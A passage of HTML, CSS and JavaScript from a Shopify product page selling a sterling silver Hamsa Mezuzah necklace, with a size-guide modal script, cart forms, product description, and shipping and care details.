                  <shopify-payment-terms variant-id="47078062031097" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:47078062031097,&quot;price_per_term&quot;:&quot;$21.50&quot;,&quot;full_price&quot;:&quot;$86.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:321302}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="3866898235459" /><input type="hidden" name="section-id" value="template--19746845884665__main" /></form></div>
            

<noscript
  class="product-form__noscript-wrapper-template--19746845884665__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--19746845884665__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19746845884665__main"
        class="select__select"
        form="product-form-template--19746845884665__main"
      ><option
            
              selected="selected"
            
            
            value="47078062031097"
          >Default Title - $86.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<style>
/* Size Chart Modal Styles - Isolated */
.size-chart-modal-product_popup_iWrEbd {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  z-index: 99999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}

.size-chart-modal-product_popup_iWrEbd.open {
  opacity: 1;
  visibility: visible;
}

.size-chart-modal-product_popup_iWrEbd__content {
  width: 60%;
  max-width: 100%;
  height: 100%;
  position: absolute;
  top: 0; /* Default to top 0 */
  left: 0;
  padding: 3rem;
  background: rgb(var(--color-background, 255 255 255));
  overflow-y: auto;
  overflow-x: hidden;
  transform: translateX(-100%);
  transition: transform 0.3s ease;
  box-shadow: 0 4rem 6rem rgba(0, 0, 0, 0.1);
  z-index: 999999 !important; /* Ensure content is above everything */
}

/* Desktop: Dynamic top positioning based on header visibility */
@media (min-width: 768px) {
  .size-chart-modal-product_popup_iWrEbd__content.header-visible {
    top: 10px;
  }
  
  .size-chart-modal-product_popup_iWrEbd__content.header-hidden {
    top: 0;
  }
}

.size-chart-modal-product_popup_iWrEbd.open .size-chart-modal-product_popup_iWrEbd__content {
  transform: translateX(0);
}

.size-chart-modal-product_popup_iWrEbd__close {
  position: absolute;
  top: 2rem;
  right: 1rem;
  background: rgb(var(--color-background, 255 255 255));
  border: 1px solid rgb(var(--color-border, 227 227 227));
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  z-index: 100000;
  transition: all 0.2s ease;
}

.size-chart-modal-product_popup_iWrEbd__close:hover {
  background-color: rgb(var(--color-accent, 13 13 13));
  color: rgb(var(--color-background, 255 255 255));
  transform: scale(1.05);
}

.size-chart-modal-product_popup_iWrEbd__close:focus {
  outline: 2px solid rgb(var(--color-accent, 13 13 13));
  outline-offset: 2px;
}

.size-chart-modal-product_popup_iWrEbd__body {
  width: 100%;
  height: 100%;
  padding-top: 2rem;
}

.size-chart-modal-product_popup_iWrEbd__text,
.size-chart-modal-product_popup_iWrEbd__page-content {
  font-size: 1.4rem;
  line-height: 1.6;
  color: rgb(var(--color-foreground, 33 33 33));
}

.size-chart-modal-product_popup_iWrEbd__text h1,
.size-chart-modal-product_popup_iWrEbd__text h2,
.size-chart-modal-product_popup_iWrEbd__text h3,
.size-chart-modal-product_popup_iWrEbd__page-content h1,
.size-chart-modal-product_popup_iWrEbd__page-content h2,
.size-chart-modal-product_popup_iWrEbd__page-content h3 {
  margin-top: 0;
  margin-bottom: 1.5rem;
  color: rgb(var(--color-foreground, 33 33 33));
}

.size-chart-modal-product_popup_iWrEbd__text p,
.size-chart-modal-product_popup_iWrEbd__page-content p {
  margin: 0 0 1rem 0;
}

.size-chart-modal-product_popup_iWrEbd__text img,
.size-chart-modal-product_popup_iWrEbd__page-content img {
  max-width: 100%;
  height: auto;
  border-radius: 0.5rem;
  margin: 1rem 0;
}

.size-chart-modal-product_popup_iWrEbd__text a,
.size-chart-modal-product_popup_iWrEbd__page-content a {
  color: rgb(var(--color-accent, 13 13 13));
  text-decoration: underline;
}

/* Button Styles */
.size-chart-popup-product_popup_iWrEbd {
  display: inline-flex;
  align-items: center;
  gap: 1rem;
  margin: 0px;
  justify-content: flex-end;
  width: 100%;
}

.size-chart-popup-product_popup_iWrEbd__button {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  font-size: 16px;
  font-weight: 600;
  color: rgb(var(--color-foreground, 33 33 33));
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 0.5rem;
  border-radius: 0.25rem;
  transition: all 0.3s ease;
  position: relative;
}

.size-chart-popup-product_popup_iWrEbd__button:hover {
  color: rgb(var(--color-accent, 13 13 13));
  transform: translateY(-1px);
}

.size-chart-popup-product_popup_iWrEbd__button::after {
  content: "";
  position: absolute;
  bottom: -2px;
  left: 0;
  right: 0;
  height: 1px;
  background-color: rgb(var(--color-accent, 13 13 13));
  transform: scaleX(0);
  transition: transform 0.3s ease;
}

.size-chart-popup-product_popup_iWrEbd__button:hover::after {
  transform: scaleX(1);
}

.size-chart-popup-product_popup_iWrEbd__button img,
.size-chart-popup-product_popup_iWrEbd__button svg {
  width: 20px;
  height: 20px;
  flex-shrink: 0;
}

/* Mobile Styles */
@media (max-width: 767px) {
  .size-chart-modal-product_popup_iWrEbd__content {
    width: 100%;
    padding: 2rem 1rem;
    top: 0 !important; /* Mobile: Always full height from top */
    height: 100vh; /* Ensure full height on mobile */
  }
  
  .size-chart-modal-product_popup_iWrEbd__text,
  .size-chart-modal-product_popup_iWrEbd__page-content {
    font-size: 1.3rem;
  }
  
  .size-chart-popup-product_popup_iWrEbd__button {
    font-size: 1.3rem;
  }
}

/* Force header below modal when modal is open */
body:has(.size-chart-modal-product_popup_iWrEbd.open) .header-wrapper,
body:has(.size-chart-modal-product_popup_iWrEbd.open) sticky-header,
body:has(.size-chart-modal-product_popup_iWrEbd.open) static-header,
body:has(.size-chart-modal-product_popup_iWrEbd.open) .section-header {
  z-index: 99998 !important;
}

/* Additional fallback - hide header when modal is open on problematic browsers */
.size-chart-modal-product_popup_iWrEbd.open ~ * .header-wrapper,
.size-chart-modal-product_popup_iWrEbd.open ~ * sticky-header {
  z-index: 99998 !important;
}

/* SKU and Popup inline layout */
.product__info-container.main-product__info-container .product__sku {
  display: inline-block !important;
  width: 50% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: left !important;
}

.product__info-container.main-product__info-container .size-chart-popup-product_popup_iWrEbd {
  display: inline-block !important;
  width: 100% !important;
  margin: 0 !important;
  line-height: 1 !important;
  vertical-align: top !important;
  text-align: right !important;
}

.product__info-container.main-product__info-container .size-chart-popup-product_popup_iWrEbd__button {
  padding: 0 !important;
  margin: 0 !important;
  border: none !important;
  background: transparent !important;
  line-height: 1 !important;
  display: inline-flex !important;
  align-items: baseline !important;
  gap: 0.25rem !important;
}

.size-chart-popup-product_popup_iWrEbd__button img[src*="ruler"] {
  position: relative;
  top: 5px;
}
</style>

<script>
// Size Chart Modal Script - Block ID: product_popup_iWrEbd
(function() {
  document.addEventListener('DOMContentLoaded', function() {
    const modalId = 'size-chart-modal-product_popup_iWrEbd';
    const buttonId = 'size-chart-button-product_popup_iWrEbd';
    
    // Function to update modal position based on header visibility
    function updateModalPosition() {
      const modal = document.getElementById(modalId);
      const modalContent = modal ? modal.querySelector('.size-chart-modal-product_popup_iWrEbd__content') : null;
      
      if (!modalContent) return;
      
      const header = document.querySelector('.section-header, sticky-header, .header-wrapper');
      
      if (header) {
        // Check if header is hidden (has the hidden class or is transformed up)
        const isHeaderHidden = header.classList.contains('shopify-section-header-hidden') ||
                              header.classList.contains('scrolled-past-header') ||
                              getComputedStyle(header).transform.includes('translateY');
        
        // Update modal content class based on header visibility
        if (isHeaderHidden) {
          modalContent.classList.remove('header-visible');
          modalContent.classList.add('header-hidden');
        } else {
          modalContent.classList.remove('header-hidden');
          modalContent.classList.add('header-visible');
        }
      }
    }
    
    // Handle button click
    document.addEventListener('click', function(e) {
      if (e.target.closest('#' + buttonId)) {
        e.preventDefault();
        const modal = document.getElementById(modalId);
        if (modal) {
          // Update position before opening
          updateModalPosition();
          
          modal.classList.add('open');
          document.body.style.overflow = 'hidden';
          
          // Focus close button
          setTimeout(() => {
            const closeBtn = modal.querySelector('.size-chart-modal-product_popup_iWrEbd__close');
            if (closeBtn) closeBtn.focus();
          }, 300);
        }
      }
      
      // Handle close button
      if (e.target.closest('.size-chart-modal-product_popup_iWrEbd__close')) {
        e.preventDefault();
        const modal = document.getElementById(modalId);
        if (modal) {
          modal.classList.remove('open');
          document.body.style.overflow = '';
        }
      }
      
      // Handle backdrop click
      if (e.target.classList.contains('size-chart-modal-product_popup_iWrEbd')) {
        e.target.classList.remove('open');
        document.body.style.overflow = '';
      }
    });
    
    // Handle Escape key
    document.addEventListener('keydown', function(e) {
      if (e.key === 'Escape') {
        const modal = document.getElementById(modalId);
        if (modal && modal.classList.contains('open')) {
          modal.classList.remove('open');
          document.body.style.overflow = '';
        }
      }
    });
    
    // Listen for scroll events to update modal position when header visibility changes
    let scrollTimeout;
    window.addEventListener('scroll', function() {
      clearTimeout(scrollTimeout);
      scrollTimeout = setTimeout(updateModalPosition, 100);
    });
    
    // Also listen for any header class changes (using MutationObserver)
    const header = document.querySelector('.section-header, sticky-header, .header-wrapper');
    if (header) {
      const observer = new MutationObserver(updateModalPosition);
      observer.observe(header, {
        attributes: true,
        attributeFilter: ['class', 'style']
      });
    }
  });
})();
</script>

<div class="size-chart-popup-product_popup_iWrEbd"  style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;">
  <button
    id="size-chart-button-product_popup_iWrEbd"
    class="size-chart-popup-product_popup_iWrEbd__button"
    type="button"
    aria-haspopup="dialog"
    aria-expanded="false"
  ><img src="https://cdn.shopify.com/s/files/1/0012/2116/5123/files/ruler.svg?v=1723321700" alt="" width="25" height="25"/><span>Size Guide</span>
  </button>

  <!-- Fallback for no-js -->
  <noscript>
    <details style="margin-top: 1rem;">
      <summary style="cursor: pointer; font-weight: 600;">
        Size Guide
      </summary>
      <div style="padding-top: 1rem; border-top: 1px solid #ccc; margin-top: 1rem;"><div style="text-align: center;" data-mce-fragment="1" data-mce-style="text-align: center;"><img style="float: none;" src="https://cdn.shopify.com/s/files/1/0012/2116/5123/files/necklace-guide-1-mobile.png?v=1723994965" alt="Alef Bet Necklace Size Guide"></div>
</div>
    </details>
  </noscript>
</div>

<!-- Modal -->
<div id="size-chart-modal-product_popup_iWrEbd" class="size-chart-modal-product_popup_iWrEbd">
  <div class="size-chart-modal-product_popup_iWrEbd__content" role="dialog" aria-modal="true" aria-labelledby="size-chart-title-product_popup_iWrEbd">
    <button
      type="button"
      class="size-chart-modal-product_popup_iWrEbd__close"
      aria-label="Close size guide"
    >
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6l12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
    </button>
    
    <div class="size-chart-modal-product_popup_iWrEbd__body"><div class="size-chart-modal-product_popup_iWrEbd__page-content">
          <div style="text-align: center;" data-mce-fragment="1" data-mce-style="text-align: center;"><img style="float: none;" src="https://cdn.shopify.com/s/files/1/0012/2116/5123/files/necklace-guide-1-mobile.png?v=1723994965" alt="Alef Bet Necklace Size Guide"></div>
        </div></div>
  </div>
</div>

              <div 
                class="product-info__image-block" 
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class='product-info__divider' style="height:1px;width:100%;background:#e1e1e1;border-radius:0px;display:block;">&nbsp</div>
              </div><div id="shopify-block-AVGVlcVRjSktBeXNMa__tolstoy_shoppable_video_quiz_see_it_on_you_NqA7PM" class="shopify-block shopify-app-block">

<see-it-on-you
  class="see-it-on-you"
  data-app-url="alef-bet-jewelry-by-paula.myshopify.com"
  data-product-id="3866898235459"
  data-url="https://www.alefbet.com/products/hamsa-mezuzah-necklace"
  data-signed-in-to-shopify="false"
  style="min-height: 30px;"
></see-it-on-you></div>

<style>
  #ProductSubmitButton-template--19746845884665__main,
  #SectionAtcBtn-template--19746845884665__main {
    --icon-scale: 1.45em;
    --icon-spacing: 0px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--19746845884665__main"
      class="product-form main-product-form"
      data-section="template--19746845884665__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19746845884665__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19746845884665__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47078062031097"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19746845884665__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="3866898235459" /><input type="hidden" name="section-id" value="template--19746845884665__main" /></form></product-form></div>

<ul
  class="icon-with-text icon-with-text--icon- icon-with-text--horizontal list-unstyled"
  style="--desktop-icon-size: 3.2rem; --desktop-spacing: 1.2rem; --desktop-text-size: 1.2rem; --mobile-icon-size: 3.2rem; --mobile-spacing: 1.0rem; --mobile-text-size: 1.2rem;--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
  
><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-2">
  local_shipping
</span>
<span class="h4">Free Shipping ($75+)</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-2">
  diamond
</span>
<span class="h4">Handcrafted Jewelry</span>
    </li><li class="icon-with-text__item"><span class="material-icon material-symbols-outlined material-icon--custom-color color-icon-accent-2">
  encrypted
</span>
<span class="h4">60-Day Returns</span>
    </li></ul>

<div id="shopify-block-AZGN5K1NlNlF1YU80N__tolstoy_shoppable_video_quiz_stories_block_kC9GRy" class="shopify-block shopify-app-block"><tolstoy-stories
class="tolstoy-stories"
data-tags="bar mitzah jewelry,bar mitzvah,bar mitzvah gift,bar mitzvah jewelry,bar mitzvah necklace,hamsa jewlery,hamsa mezuzah necklace,hamsa necklace,hamsa silver necklace,men jewelry,men&#39;s jewelry,mezuzah,mezuzah necklace,mezuzah necklace men,necklaces,silver necklace,silver necklace under $100,view all,wsg-50-products,"
data-publish-id="3vxfzqbz1c6uj"
data-product-id="3866898235459">
</tolstoy-stories>


</div>

              <sticky-atc 
                id="sticky-atc-template--19746845884665__main"
                class="sticky-atc color-background-2 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19746845884665__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--19746845884665__main"
                        src="//www.alefbet.com/cdn/shop/files/hamsa-mezuzah-necklace---sterling-silver-alef-bet-by-paula.jpg?v=1767825863&width=500"
                        alt="Hamsa Mezuzah Necklace | Sterling Silver"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Hamsa Mezuzah Necklace | Sterling Silver
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19746845884665__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $86.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $86.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--19746845884665__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19746845884665__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                              <span id="sticky-atc-price-template--19746845884665__main" class=" mobile-hidden">
                                $86.00 •
                              </span>
                            
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  description
</span>
                      
                      <h2 class="h4 accordion__title">
                        Description
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--19746845884665__main">
                    <div class="" data-block="true" data-editor="kv0h" data-offset-key="deful-0-0">
<div data-offset-key="deful-0-0" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr"><span data-offset-key="deful-0-0">Hamsa mezuzah necklace in sterling silver.</span></div>
</div>
<div class="" data-block="true" data-editor="kv0h" data-offset-key="a8h18-0-0">
<div data-offset-key="a8h18-0-0" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr">
<ul>
<li><strong>Hamsa mezuzah necklace</strong></li>
<li><strong>Sterling Silver</strong></li>
<li><strong>Chain Included</strong></li>
<li><strong>Mezuzah is 1.25" </strong></li>
<li><strong>Chain is 18" + 2" extender</strong></li>
<li><strong>Non-kosher scroll</strong></li>
</ul>
<p>Carry a powerful symbol of protection and blessing with our Hamsa Mezuzah Necklace. <span class="citation-0 recitation citation-end-0">This distinctive piece combines the ancient Hamsa, believed to bring good fortune and ward off negative energy, with the recognizable shape of a Mezuzah.<sup class="superscript visible" data-turn-source-index="1"> 1 <!----></sup></span> While it doesn't contain an actual scroll, the Mezuzah's form evokes the blessing and holiness associated with the Torah and the mitzvah of placing a Mezuzah on the doorposts of a Jewish home. Wear this necklace as a meaningful expression of faith and a reminder of divine protection.</p>
</div>
</div>
<div class="" data-block="true" data-editor="kv0h" data-offset-key="4gfla-0-0">
<div data-offset-key="4gfla-0-0" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr">
<ul data-sourcepos="12:5-14:0">
<li data-sourcepos="12:5-12:141">
<strong>Meaningful Combination:</strong> This unique necklace beautifully blends the protective Hamsa hand with the symbolic form of a Mezuzah case.</li>
<li data-sourcepos="13:5-14:0">
<strong>Symbol of Blessing and Protection:</strong> Wear a piece that represents both warding off negativity (Hamsa) and carrying the blessing and sanctity of the Torah (implied by the Mezuzah shape).</li>
</ul>
</div>
</div>
<div class="" data-block="true" data-editor="kv0h" data-offset-key="aq5as-0-0">
<div data-offset-key="aq5as-0-0" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr"></div>
</div>
<div class="" data-block="true" data-editor="kv0h" data-offset-key="be472-0-0">
<div data-offset-key="be472-0-0" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr">
<span data-offset-key="abdkl-0-0">Deuteronomy 6:4-9 and 11:13-21, of which the Shema Israel prayer </span><span class="passivevoice"><span data-offset-key="abdkl-1-0">is written</span></span><span data-offset-key="abdkl-2-0">. </span>
</div>
</div>
<div class="" data-block="true" data-editor="kv0h" data-offset-key="2vj31-0-0"><br></div>
<div class="" data-block="true" data-editor="kv0h" data-offset-key="6rp79-0-0">
<div data-offset-key="6rp79-0-0" class="public-DraftStyleDefault-block public-DraftStyleDefault-ltr"><br></div>
</div>
<p>See it on our<a rel="noopener" title="mezuzah necklace for men" href="https://amzn.to/3uH1q4W" target="_blank"> Amazon Store here.</a></p><img src="https://front.valigara.com/counter/?jt=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjIjo1OTUsImkiOjQ0NDM5LCJzIjoic2hvcGlmeV9zdG9yZSIsIm8iOltdfQ.P9J0G1dtAXP0SoRG6xJQ74t56ZEutnchhGIcnXZsQJs" class="valigara-pixel">
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  undo
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping and Returns
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_iEGaRf-template--19746845884665__main">
                    <ul><li>Every order ships quickly from Los Angeles, California—and each piece comes beautifully gift-wrapped, ready for celebrating any occasion.<br/></li><li>We do our best to get your jewelry to you fast! If something’s out of stock, we’ll send you an update right away with an estimated delivery time.<br/></li><li>Got a question or need help choosing? Just email us anytime at <a href="mailto:info@alefbet.com">info@alefbet.com</a>—we’re always happy to help.</li></ul>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  favorite
</span>
                      
                      <h2 class="h4 accordion__title">
                        Care Instructions
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_B7xDyK-template--19746845884665__main">
                    <p><strong>Jewelry is delicate and should be cared for accordingly. </strong>To extend the life of your jewelry, please follow these care instructions.</p><ul><li>Take off your jewelry before your daily rituals such as -- showering, applying lotion, and perfume, exercising, washing dishes, etc.  </li><li>Before bedtime, lay your jewelry out flat on a fabric surface to avoid tangling and/or scratching.</li><li>To clean your jewelry, use a soft toothbrush with dish soap and gently scrub the metal and stones.  We do not suggest an ultrasonic cleaner.</li><li>Use the cleaning cloth provided.</li><li>Do not clean any semi-precious gemstones or pearls with chemicals, abrasives, or solvents.  </li></ul>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  headset_mic
</span>
                      
                      <h2 class="h4 accordion__title">
                        Have a question?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_LKmDQC-template--19746845884665__main">
                    <p>If you have any questions about this product please email us at <a href="mailto:info@alefbet.com" title="mailto:info@alefbet.com">info@alefbet.com</a></p>
                    
                  </div>
